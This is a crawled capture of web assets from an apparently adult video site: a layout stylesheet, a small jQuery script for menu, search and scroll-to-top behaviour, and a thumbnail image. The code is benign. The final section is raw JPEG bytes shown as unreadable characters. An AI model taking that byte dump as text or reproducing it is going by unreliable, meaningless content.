{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(100,174,222); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90,164,212); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90,164,212); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/functions.js
body_size: -148
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});





--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/438/2705852734127023438_0.v1581059160
body_size: 7607
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?     !1"AQ2aq�#B��Rb��$3Cs����cr�����             �� )       !1A"2QBa3�����   ? �J��c�j�ɒ8V$�>�Ȍ���#�֥4��X�eA���u����QS(�(�9gB��y�F�����:U�Cn��{	Y��M�(`��S���V�L��-����<��y�'��W��TXmB��Qq�#+LQ:��Ր�5��wE�|����5t�ץd�����S	d&�U
����l~5H�8�TM�
����,1��J�4RX�Q���n�����A��n��E�S&O��5� �������x�I5"s�e���d{(´|�F	s�)T�Y�~U�H�d�*E�ܟ�k���#��Q�_Ҹ���ON+��W�\i���ja�P3Ҹс�r3N�+�{ׂG�J	���1��IX�A�Wp�)5�2�$�e�:�� �1�� �\�0�EtH�6�Z�sl�B�!	7(�a���r���4/2��C�%�яDR��9��q��<��Cl�,�!şzs��{g��$l)�c���3x#1�RsQ�&�bBs@J���oeX֏�j;D`����w�>/Lt�R�9�avV�rX��q�d(���$lH�~����-��#�uG�,�b@�
�6�M������?D�6��� �3�ԙ�F��9{vyIc� ��� Jn���q�	��&>�~;�5�ŻbxZ6 0#5L3d�A�U��*�^Ϡ�W��d����rё^T�:=��b㹸+\�ջ�8�(\F���~֍���m)��'������gi�ZI6�Eg��J�I586�9��D/��FH���� ��ZBn�Zg�O��6c�@,ZY�0(�H=�U>����}�+�\�q�Ɣ�Sp��W�5+{-��|�I�J����u��׮ym�����]��9�k�2n����9�o�K"��(��S��ZB%�1���)Y'��{5�v)
�g�TzG��y�v��gt�0p*��Q�	D� y�Rh�9QdC�Xf�}������v��3�Cɏ�=G�M��8ʟL�R��vN���Kym#��n���!T�x�e�C7�a,GS �&�9��,�h��m�F�2�@ٓz�
�X�=�\���	�!N�A#rI�F'j���*��F| �6Ь[PyUҡQ%�0����V~�Qq�����%�7���v�O7��հ���AH��,H��bw�!?�VU�x�?>����"����*��ϿnB� �ZrCkh�YA���򭾓n�l����R�*���8�8�1�RP�! P�����I����h--��������Q�S;�_�|I������Q�B�FH�XO:_��� FSH���Wck0x�V���G�!��gr�ؕF����4�f�k f 
ը��4V0� �_5�p
���]�Z���ݸ�4T�
+�Y��iN��H��⋰&�@�z���4z1S�Ztظ��P�$�wH,�� �l~�v��Z���~8�j����j<�eX�#��l
<����
y�g!GC����`�An��=?�¯2�
�1��z��V�,�WUύ�s[-2G��; *_ ���& �O+۴��[��D^K�lc[���ڒｺ1)9�8��Ѵ�;�Y�GLx��\�TI�;�h�0�zU��EqC/ZKf��KMYu�#psֻ��Md;��.T�ч�;�H+�9%��1�3Z�x#�08�v]h�m���bL�'��C�ɤB��Q[I�ǀh�l���&�������=��IT���M��8pύ{'�[��s��@�����Ft8�`����0S�Z(��۾���
:�����H�$|���.��ThY�����꒜����C�.y���f����z����!����=q��:4ӂ�r���k��cU�E��^�� 拴ǺYpҞ?�z
�{=�	;E��
IbHUI����v��R�ȋGo
�����j�x�V��#�$j�.a��I�9S��ҝ�ld�e<0L��Җ�1���}s$��[o�P9v*#_2=I�+*����PIE�^�`��*�Q\�#$�:�k�xc��d�df�{��Ӛ�j�f7[���ar��;=!!ۓF�H^L�ʵ{I�@����ly�$�-���&Qy\׽�5������7i��{�V��[ �Z��-��wG���ƽ���"O"\U!�����]�mj,/�ݱr��� ٘~L���y��ל��1����s�5��|<7�t��1��c�ӥz��"�a���A����G�p1\a�쥚����V�$,��fw2�*�s[��4�T�����m)�]���c{7����u{�� �g��t�V��� �.��_E�ҫ���P����vrè��
��2)�9����X@ ��������O��cp���hq����p=�%|x�ܠ���ő�ъ)����;q�t�I�UW'{�6��TMm=�g
6�U�� k�Ƭ�^�	�<,	=)~�np�FwP�=$5t���@z��c��'����c��[�dl�_O�o
 �����P*�k �[٬c�9��ި�Ǝʜ�l�P��p����q5� 3)�����9< >�!Ib�*؅ �zc����g%�<cʵP�^vmL�Q�`�d�c��
�r8QF�]kX���+A�2����`*0c06n��9�*��h+�R�B�qM���<�'J���9#��޸�ne ��BW��3�e܊Ѱ&�z�h�;	�AD�K���b��kefDP������o��1$��LзG����L�v���,iE���m��{�}�*��+��t�ĄlI��*)ܨ�Ճ��q�jdP;P2�M2&�(X���|J���(�S����F�m}��������y�Oؿ��4TN�y4�+�ҍ��u���8����m���\iv�q��lW
	s��u�jiW��j7�{D���
�O����z⛍�vRF�B�dң�ԫ��F:�D=�;rh�������"c�����#�22�+�ڳ/´Q�m���.����Z��U(����@����V�	�X���"F�;��շ���֟�<U#�Ѡ�m��M@���&�);���.Sl���DsUI@1NE!Ȅgj�O�\T��+�<J[)�� |��mJ���rA�mv��9�����ժ?'{+ä1)��b;/CR왜��s�A)�Yry�m�i 5��٪E�Yڼ��+?�M嵼��b�����-hB�m	oZ� D�$QП{�hx�H�f`1�9����m}<8��?:}ᔘ�I�n6:`�Э�/����I��p� jt�wzvO]��1����TSMٓ�������+�KH�í�ǾF≰�.��^cC��ۨ�m|�4̓ǐ����g����C��kB@3�#�dNb#���ZD["�E����"]��O+
���Z�0\$�;��
*�=K��O���Ԝ�HsQZ*Prv�\�w���χ�N�5x�j��ģ�J�� ����Esw��"٨�L��sW�!Rk���.7g��N��os� r��B�h\b��c����C��kQe.mыe��2P��j[C�%���T\��6ȳ3�εD�-�i[�]�
���c���4�����8ð�8��1zfd�4�ö�*�Ɍep+�G�ٷ�th��I|��a�tA��4��G�@�PA�#��E��l�r����2�hl�0�-��ۖ�D�+l)#��iK�ܪ�i!~�x�3Uy����ɱ��4v�u",��:��<�V�Os_����Q�Qݶ����L�tۨ"�r�\:�`�CEk�x\`�1�ε�B���QHJ��}L�S4�5�jG!hM��KXW<(�5�MKP���bv��*�6��.1��F���F�ZE����2pE��$%��܂(� �NzV�D���6��Te������=F�;�4-̊�[t"�%`�/t�I�iL[�(���)-Ɠ2�D�l�+�%z�>b�ǗU"|�7q6ѱ �j��=��Q����n�{��j��4�?4I��l�#_:?F��t+���#�1YGU� �Qcw>�v�6��P~V)���nX�<�������Z��6�\d��b��iev����
T�E5�T�#+��Ri�zK��*�r�g�un�Ga��"���Ʉ��Ơէ��{΄ӣ�5a�kfk�v�7P$�X��ly��˱�"�q9�PU�f�r������V�Q��e!Xu������76� |͕|�c��j�1y>�.�8��c��j:I������N)�E0��������>�v��y�Kc�u�8=j��)I��o?�� J�h\�qe]��в0|�@7;�H�;���D�*��$^�T1�sG�5�05Q`�H�Y/l$<$^CY���ΪUX�ʩÇ�f\�e��Mo ��F�E��kCa�[�ʥ�1�:o_	��r�S���y\t����f���:�b21��z�>�T�j:��b@�*'�.�U���1�L��,���� y�8���H�+�����X���oC�h+T%���>�u�_=�7�Q~��Kk�N1�)F�j�!$$��*��Ҫ��`N
